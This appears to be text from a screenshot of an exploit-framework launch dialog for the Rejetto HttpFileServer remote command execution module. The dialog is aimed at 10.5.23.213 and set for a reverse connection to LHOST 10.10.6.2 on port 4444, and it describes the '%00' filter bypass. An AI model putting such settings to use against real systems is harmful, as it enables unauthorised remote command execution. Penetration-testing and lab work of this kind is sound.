 Attack 10.5.23.213
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass the filtering. This module has been tested successfully on HFS
2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.
Option Value
EXE::Custom ✚
HTTPDELAY 10
LHOST 10.10.6.2
LPORT 4444
Proxies
RHOSTS ✚ 10.5.23.213
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
VHOST
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch